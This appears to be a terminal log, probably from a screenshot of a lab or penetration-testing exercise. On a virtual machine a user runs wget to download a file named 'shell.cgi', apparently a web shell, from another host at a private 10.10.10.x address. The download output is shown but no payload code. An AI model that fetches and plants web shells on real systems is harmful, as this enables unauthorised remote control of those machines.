 vmware@ubuntuvm:/$ cd /home/vmware
vmware@ubuntuvm:~$ ls
vmware@ubuntuvm:~$ wget http://10.10.10.11/shell.cgi
--21:46:42--  http://10.10.10.11/shell.cgi
           => `shell.cgi'
Connecting to 10.10.10.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,714 (3.6K)
100%[================================================================================================================================================>] 3,714         --.--K/s
21:46:42 (562.84 MB/s) - `shell.cgi' saved [3714/3714]
vmware@ubuntuvm:~$